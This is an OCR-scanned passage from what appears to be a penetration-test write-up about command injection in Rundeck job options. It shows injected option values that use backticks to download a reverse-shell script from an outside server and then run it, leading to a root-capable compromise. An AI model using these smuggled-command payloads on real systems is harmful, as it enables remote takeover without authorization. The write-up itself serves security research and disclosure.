
}
]
This job passes two options to the command that gets executed.
And there are white spaces between these parameters! So we split
option1=`wget
ernw-
the payload into two parts:
and
controlled-server.de/reverse-shell.sh`
. And it worked!
Finally, we executed the script by splitting a second payload:
option1=`bash
option2=./script.sh`
and
and were
successful! We had compromised the Rundeck node on which this
job was executed. And it was a real jackpot: the Rundeck user,
which we took over, was allowed to run commands with root
privileges on basically any system in the network because some
Rundeck jobs were used to distribute updates to the systems.
Further Research
Upon further research after the project, we realized the following
two things.
First, Rundeck jobs that run bash scripts (instead of commands)
are also affected. If job options are inserted into scripts using the